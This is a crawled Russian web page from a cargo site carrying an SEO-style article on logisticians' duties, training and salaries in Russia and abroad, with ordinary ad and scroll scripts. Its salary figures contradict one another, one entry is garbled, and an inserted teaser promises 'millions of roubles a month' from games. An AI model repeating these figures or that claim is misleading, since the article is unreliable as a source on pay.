

--- FILE ---
content_type: text/html
request_url: https://alcargo.ru/logist-zarplata.html
body_size: 38653
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Зарплаты диспетчер логист в россии? средняя зарплата диспетчер логист в россии, статистика trud.com</title>
	<meta name="description" content="Статистика зарплат Диспетчер логист в России. Средний доход Диспетчер логист в России. Индексы зарплат на Trud.com" />
	<link rel="canonical" href="https://alcargo.ru/logist-zarplata.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Зарплаты диспетчер логист в россии? средняя зарплата диспетчер логист в россии, статистика trud.com" />
	<meta property="og:description" content="Статистика зарплат Диспетчер логист в России. Средний доход Диспетчер логист в России. Индексы зарплат на Trud.com" />
	<meta property="og:url" content="https://alcargo.ru/logist-zarplata.html" />
	<meta property="og:site_name" content="alcargo.ru" />
	<meta property="article:published_time" content="2020-09-15T00:00:00+00:00" />
	<meta property="og:image" content="https://alcargo.ru/wp-content/uploads/e/9/8/e9820cf558037c64432902964a9c108f.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://alcargo.ru/#website","url":"https://alcargo.ru/","name":"alcargo.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0433\u0440\u0443\u0437\u044b","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alcargo.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://alcargo.ru/logist-zarplata.html#primaryimage","inLanguage":"ru-RU","url":"https://alcargo.ru/wp-content/uploads/c/c/8/cc8b42159b0ad4d205aef419740528e7.jpg","contentUrl":"https://alcargo.ru/wp-content/uploads/c/c/8/cc8b42159b0ad4d205aef419740528e7.jpg","width":491,"height":320},{"@type":"WebPage","@id":"https://alcargo.ru/logist-zarplata.html#webpage","url":"https://alcargo.ru/logist-zarplata.html","name":"\u0417\u0430\u0440\u043f\u043b\u0430\u0442\u044b \u0434\u0438\u0441\u043f\u0435\u0442\u0447\u0435\u0440 \u043b\u043e\u0433\u0438\u0441\u0442 \u0432 \u0440\u043e\u0441\u0441\u0438\u0438? \u0441\u0440\u0435\u0434\u043d\u044f\u044f \u0437\u0430\u0440\u043f\u043b\u0430\u0442\u0430 \u0434\u0438\u0441\u043f\u0435\u0442\u0447\u0435\u0440 \u043b\u043e\u0433\u0438\u0441\u0442 \u0432 \u0440\u043e\u0441\u0441\u0438\u0438, \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 trud.com","isPartOf":{"@id":"https://alcargo.ru/#website"},"primaryImageOfPage":{"@id":"https://alcargo.ru/logist-zarplata.html#primaryimage"},"datePublished":"2020-09-15T00:00:00+00:00","dateModified":"2020-09-15T00:00:00+00:00","author":{"@id":"https://alcargo.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0437\u0430\u0440\u043f\u043b\u0430\u0442 \u0414\u0438\u0441\u043f\u0435\u0442\u0447\u0435\u0440 \u043b\u043e\u0433\u0438\u0441\u0442 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438. \u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u0434\u043e\u0445\u043e\u0434 \u0414\u0438\u0441\u043f\u0435\u0442\u0447\u0435\u0440 \u043b\u043e\u0433\u0438\u0441\u0442 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438. \u0418\u043d\u0434\u0435\u043a\u0441\u044b \u0437\u0430\u0440\u043f\u043b\u0430\u0442 \u043d\u0430 Trud.com","breadcrumb":{"@id":"https://alcargo.ru/logist-zarplata.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://alcargo.ru/logist-zarplata.html"]}]},{"@type":"BreadcrumbList","@id":"https://alcargo.ru/logist-zarplata.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alcargo.ru/"},{"@type":"ListItem","position":2,"name":"\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u0437\u0430\u0440\u043f\u043b\u0430\u0442 \u0434\u0438\u0441\u043f\u0435\u0442\u0447\u0435\u0440 \u043b\u043e\u0433\u0438\u0441\u0442 \u0432 \u0440\u043e\u0441\u0441\u0438\u0438"}]},{"@type":"Person","@id":"https://alcargo.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://alcargo.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://alcargo.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://alcargo.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
		.header_box.front {background: url(https://alcargo.ru/wp-content/uploads/2022/10/bg_header_alcargo.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url(https://alcargo.ru/wp-content/uploads/2022/10/bg_page_alcargo.jpg) 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #bf3f2b; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #bf3f2b;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: #bf3f2b;}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #11186b; color:#11186b;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #040263; background-color:#040263; color:#ffffff;}
		.header_box input[type=submit] {background-color:#11186b;}
		.header_box input[type=submit]:hover {background-color:#040263;}
		.posts_box .item:hover {border:3px solid #040263;}
		.posts_box .title:hover {color: #040263;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f;}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #ffffff; color: #040263;}
		.logo_box .logo:hover span {background-color: #e8e8e8; color: #040263; }
		.logo_box .logo {color:#040263;}
		.logo_box .logo:hover {color:#040263;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/10/cropped-logotype_alcargo-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/10/cropped-logotype_alcargo-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/10/cropped-logotype_alcargo-180x180.png' />
<meta name="msapplication-TileImage" content="https://alcargo.ru/wp-content/uploads/2022/10/cropped-logotype_alcargo-270x270.png" />
<script>var ajaxUrlFlatPM = "https://alcargo.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>alcargo<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о грузах</div>
															</div>
						
						<form action="https://alcargo.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Статистика зарплат диспетчер логист в россии</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Статистика зарплат диспетчер логист в россии</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Кто такие логисты?</a></li><li><a href='#i-2'>Что такое транспортная логистика</a></li><li><a href='#i-3'>Возможности карьерного роста в данной сфере</a></li><li><a href='#i-4'>Положение по заработной плате логиста</a></li><li><a href='#i-5'>… пусть меня научат</a></li><li><a href='#i-6'>Требования, предъявляемые к логистам</a></li><li><a href='#i-7'>Задачи логистики</a></li><li><a href='#i-8'>Средняя заработная плата</a><ul><li><a href='#i-9'>Москва</a></li><li><a href='#i-10'>Регионы РФ</a></li><li><a href='#i-11'>В западных странах</a></li></ul></li><li><a href='#i-12'>Обучение по профессии</a></li><li><a href='#i-13'>Обязанности логиста</a></li><li><a href='#i-14'>Логист — зарплата и перспектива</a></li><li><a href='#i-15'>Сколько получают логисты?</a></li><li><a href='#i-16'>Такие разные специалисты по логистике</a></li><li><a href='#i-17'>Где учиться на логиста</a></li><li><a href='#i-18'>Должностные обязанности логиста</a></li><li><a href='#i-19'>Где выучиться?</a></li><li><a href='#i-20'>Что должен знать и уметь востребованный логист?</a></li><li><a href='#i-21'>Требования к соискателю</a></li><li><a href='#i-22'>Заработная плата в западных странах</a></li><li><a href='#i-23'>Плюсы и минусы профессии</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Кто такие логисты?</span></h2>
<p>Специальность эта новая. Задача логистов — обеспечивать необходимым процессы создания продуктов производства и предоставления услуг. Логист – это нить, связывающая отделы и создающая базу, которая позволяет компаниям решать поставленные задачи более эффективно и с наименьшими потерями.</p>
<p>Плохая логистика может стать причиной краха предприятия, хорошая – поднять уровень компании выше конкурентов.</p>
<p>Логистика стала отельной бизнес отраслью. Специалисты, владеющие навыками в данной области, представляют ценность для организаций и предприятий.</p>
<p><img src="/wp-content/uploads/e/9/8/e9820cf558037c64432902964a9c108f.jpg" alt="" /></p>
<p>Отличие логиста от работника склада</p>
<p><img src="/wp-content/uploads/a/0/7/a07b70a2eb4e57fe4922abac66c3b6e0.gif" alt="" /></p>
<h2><span id="i-2">Что такое транспортная логистика</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://alcargo.ru/wp-content/uploads/f/a/a/faa74709485b9de45bf20b073bd88175.png);"></span>

	<a href='/rabota-ati-logista.html' class='title'>Статистика зарплат транспортный логист в россии</a>

</div><p> Транспортная логистика отвечает за перевозку материальных грузов. Впервые название транспортная логистика прозвучало в 1974 году на европейском конгрессе в Берлине. Именно тогда были обозначены ее основные задачи и сферы влияния. Сегодня транспортная логистика быстро развивается как на территории России, так и в других странах.</p>
<p>Что такое транспортная логистика? Это отрасль, которая подразумевает выполнение таких видов деятельности:</p>
<ul>
<li>организация доставки товаров;</li>
<li>оформление накладных, деклараций;</li>
<li>юридическое сопровождение процесса перевозки;</li>
<li>погрузка и разгрузка товаров;</li>
<li>упаковка и помещение товаров на склад;</li>
<li>информационное сопровождение;</li>
<li>оказание дополнительных услуг страхования;</li>
<li>таможенные услуги.</li>
</ul>
<p>Виды логистики транспорта:</p>
<ul>
<li>одновидовая — перевозка осуществляется одним видом транспорта;</li>
<li>многовидовая — транспортировка осуществляется с использованием нескольких видов транспорта, с одним организатором; </li>
<li>интермодальная — используется несколько видов транспорта, ответственность делится между всеми перевозчиками, которые организовывают процесс перемещения от одной точки к другой;</li>
<li>комбинированная — используется более двух транспортных средств.</li>
</ul>
<p> В транспортной логистике могут использоваться автомобили, железная дорога, морские и речные суда, воздушный транспорт. От выбранного метода перевозки, скорости выполнения задач зависит стоимость работы логистов.</p>
<p> Если вам нужны услуги логистов, желательно останавливать выбор на проверенных компаниях, в качестве работы которых можно не сомневаться, особенно если вы планируете транспортировать груз на большие расстояния. Так вы сможете быть уверены в том, что привезут его в сохранности и в нужные сроки.</p>
<h2><span id="i-3">Возможности карьерного роста в данной сфере</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://alcargo.ru/wp-content/uploads/d/9/f/d9f1ab22b92e6d0811fd0a491b7897aa.jpeg);"></span>

	<a href='/gruzoperevozki-penza.html' class='title'>Онлайн-диспетчер по поиску спецтехники и грузового транспорта в россии</a>

</div><p>Рассмотрим подробнее ступени карьерной лестницы логиста и степень роста доходов:</p>
<ol>
<li>Помощник отдела логистики получает около двадцати пяти тысяч. Сюда может устроиться выпускник или практикант ВУЗа без аналогичного опыта.</li>
<li>Менеджер по логистике зарабатывает уже 30 тысяч рублей. Тут уже, помимо специального образования, требуется еще и опыт работы. Человек занимается узким направлением в данной сфере.</li>
<li>Заработок старшего специалиста составляет в рублях 50 тысяч. Это главный помощник начальника отдела. Он работает с транспортными компаниями, организовывает доставку транспорта, просчитывает стоимость доставки и сверяет счета.</li>
<li>Следующая ступень – это начальник отдела зарубежных перевозок. На данном этапе средняя зарплата составляет около 75 тысяч российских рублей. В должностные обязанности входит организация перевозок за рубеж, постановка и контроль работы, выполненной подчиненными.</li>
<li>Чтобы получать доход, который равняется 100 тысячам рублей, необходимо дослужиться до менеджера отдела доставки проектных грузов. Имеется ввиду доставка специализированных неформатных грузов для различных корпораций. Такая доставка может длиться не один год.</li>
<li>Вершина карьеры – это должность начальника отдела доставки проектных грузов.Зарплата такого специалиста составляет в среднем 150 тысяч рублей. Необходимо руководить масштабными проектами, проводить диалоги с клиентами.</li>
</ol>
<p>Профессия логиста интересная и достаточно творческая. При желании и креативном подходе, можно добиться карьерных высот и высокого уровня дохода.</p>
<h2><span id="i-4">Положение по заработной плате логиста</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/avto-iz-kirgizii.html' class='title'>Растаможка авто из киргизии в россии</a>

</div><p>В настоящее время все большее количество компаний занимается разработкой и внедрением системы оплаты труда в соответствии с поставленными целями. С помощью такого подхода можно не только решить текущие и стратегические задачи, но и отсеять работников с низким уровнем квалификации.</p>
<p>Эффективность деятельности специалиста обычно оценивается на основании следующих документов:</p>
<ul>
<li>отчетность, составленная финансовой службой;</li>
<li>расписание доставок за месяц.</li>
</ul>
<p>На каждом предприятии составляется свое положение по оплате труда, и для логиста оно оформляется в общем порядке. В документе должна содержаться информация о том, какую должность занимает специалист, какие задачи выполняет, какой является система оплаты труда (есть ли премии, надбавки, компенсации). Положение разрабатывается для каждой категории сотрудников и может корректироваться по мере необходимости.</p>
<p>Кто такой логист? В чем заключается его работа? Ответы на данные вопросы представлены ниже на видео.</p>
<p>
<iframe loading="lazy" title="Работа в логистике или кто такой логист" width="500" height="375" src="https://www.youtube.com/embed/A80p7ypDOc4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-5">… пусть меня научат</span></h2>
<p>В зависимости от специализации, профессиональный круг обязанностей может быть разным. К общим требованиям при приеме на эту должность относятся:</p>
<ul>
<li>наличие высшего образования;</li>
<li>знание офисных программ;</li>
<li>знание основ документооборота и программы 1С;</li>
<li>знание транспортного законодательства.</li>
</ul>
<p>Преимуществом будет экономическое образование. Правда, с таким минимальным багажом можно рассчитывать только на должности низшего звена, например, диспетчера с зарплатой от 15 000 рублей.</p>
<p>Система высшего образования по специальности «логистика» в нашей стране находится пока в стадии развития. Можно получить экономическое образование по специальности «логистика». Наиболее ценятся дипломы Российского экономического университета им. Г. В. Плеханова, Высшей школы экономики, дипломы профильных факультетов Государственного университета управления. Специальность «Операционная деятельность в логистике» можно получить в колледже.</p>
<p>Сколько составляет зарплата логиста в Москве в месяц? Таким вопросом задаются соискатели должности по этой специальности. Самые большие доходы у логистов в Новом Уренгое и во Владикавказе.</p>
<p>Логистика – очень динамическая наука. Тарифы постоянно меняются, и стать профессионалом возможно только при наличии опыта активной деятельности в этой сфере. Потребуется от двух до пяти лет, чтобы стать уверенным специалистом в этой области и найти должность с достойной оплатой до 80 000 рублей в месяц. Самые большие зарплаты в сфере – у менеджеров высшего звена, например, заместителя директора по логистике. В Санкт-Петербурге такую должность можно найти с зарплатой в 150 000 рублей.</p>
<p>Средняя зарплата менеджера логиста в Новосибирске составляет 28 000 рублей. Это средняя цифра для сотрудника отдела, транспортного или складского логиста по России.</p>
<p>Менеджеров среднего звена наблюдается явная нехватка, поэтому работодатели готовы брать на эту должность молодых специалистов без опыта работы. Перед молодым человеком, решившим посветить себя анализу и планированию бизнес-процессов, открываются большие перспективы в карьерном росте.</p>
<h2><span id="i-6">Требования, предъявляемые к логистам</span></h2>
<p>Молодые люди, планирующие строить карьеру в логистике, должны знать перечень требований, предъявляемых к специалистам. Для устройства на работу обязательны:</p>
<ol>
<li>Наличие высшего образования в рамках специальности.</li>
<li>Знание компьютера и необходимых для работы программ, в частности 1С.</li>
<li>Владение основами документооборота.</li>
<li>Просвещённость в области транспортного законодательства.</li>
<li>Опыт деятельности в логистике или аналогичных сферах.</li>
</ol>
<p>Это минимум, без которого вряд ли получится устроиться в логистический отдел. Без опыта принимают только студентов, накануне окончивших высшее учебное заведение.</p>
<p>Часто к основным требованиям прилагаются дополнительные:</p>
<ul>
<li>владение иностранными языками;</li>
<li>российское гражданство;</li>
<li>знание основ таможенного законодательства;</li>
<li>знание складского учёта.</li>
</ul>
<p>
<img src="/wp-content/uploads/a/2/e/a2eb12721cdb47d64c3986d5cbdd3114.png" alt="" /></p>
<p>Открытые вакансии в разных городах России</p>
<p>Дополнительный багаж опыта и знаний отражается и на размере заработка. Кроме того, он выделяет соискателя из числа конкурентов, желающих занять вакансию.</p>
<h2><span id="i-7">Задачи логистики</span></h2>
<p>Но прежде давайте выясним, какие основные задачи решаются с помощью логистики. Логистика является достаточно широким понятием и включает в себя различные действия по организации наиболее эффективного и наименее затратного как финансово, так и по времени перемещения различных товарно-материальных ценностей. Логистика делится на такие основные виды:</p>
<ul>
<li>закупочная;</li>
<li>складская;</li>
<li>информационная;</li>
<li>транспортная;</li>
<li>сбытовая;</li>
<li>распределительная;</li>
<li>запасов;</li>
<li>таможенная;</li>
<li>комплексная.</li>
</ul>
<p>Последний вид логистики может включать как все остальные виды, так и только некоторые из них.</p>
<p>Как уже говорилось выше, логистические задачи могут решаться как непосредственно на предприятии отдельным специалистом, который занимает должность логиста, так и сторонними организациями, специально нанятыми для данных целей.</p>
<p>Безусловно, настоящий профессиональный логист должен иметь высшее экономическое, а еще лучше специализированное по данному направлению деятельности образование. Только тогда можно будет рассчитывать на дальнейший карьерный рост и высокую зарплату.</p>
<p>
Обратите внимание! В эпоху коронавируса все ищут дополнительные возможности заработка. Удивительно, что альтернативными способами зарабатывать можно гораздо больше, вплоть до миллионов рублей в месяц
</p>
<p>Один из наших лучших авторов написал отличную статью про заработок на играх с отзывами людей. </p>
<h2><span id="i-8">Средняя заработная плата</span></h2>
<p>Средний уровень зарплаты логистов определяется регионом, в котором они работают.</p>
<h3><span id="i-9">Москва</span></h3>
<p>Столичные специалисты зарабатывают в среднем 40 000 рублей в месяц, если говорить об относительно опытных работниках. Молодые специалисты, являющиеся в этой сфере новичками, получают около 20 000 рублей.</p>
<h3><span id="i-10">Регионы РФ</span></h3>
<p>В Санкт-Петербурге заработные платы ниже, чем в столице. Средний уровень составляет 35 000 рублей в месяц. Более опытные коллеги могут рассчитывать на зарплату от 100 000 рублей. Но для этого необходимо владеть большим опытом работы и высоким уровнем профессионализма.</p>
<p>Высоки доходы логистов в Приморском крае. Согласно статистике, они составляют 53 500 рублей в месяц. За ним следуют такие регионы РФ, как Тыва, Чувашия. В них заработные платы соответственно равны 48 000 и 50 000 рублей в месяц.</p>
<p>Повышенные доходы в этих регионах можно объяснить тем, что в них действуют повышенные производственные коэффициенты.</p>
<p>Самые низкие доходы имеют специалисты из Казани, Омска, Волгограда. В этих населенных пунктах средний размер заработка составляет 20 000 рублей. Молодые специалисты зарабатывают еще меньше (от 15 000 рублей).</p>
<p>
По статистике средняя зарплата логистов на территории всей Российской Федерации составляет 30 000 рублей. Но это значение условное, т. к. разброс ЗП между Москвой и регионами значителен.
</p>
<h3><span id="i-11">В западных странах</span></h3>
<p>
Как и на территории РФ, за рубежом эта профессия является важной и востребованной. Для начала деятельности требуется получение диплома
</p>
<ol>
<li>В США специалист может рассчитывать на доход в 62 000 долларов.</li>
<li>В Германии заработная плата составляет 67 0-00 у. е.</li>
<li>В Великобритании — 40 000 долларов в год.</li>
<li>В Новой Зеландии д — 51 000 у. е.</li>
<li>В азиатских странах ситуация складывается иначе. Например, в Малайзии сумма годового заработка составляет 21 000 долларов. В Сингапуре доход является более высоким и равен 49 000 у. е.</li>
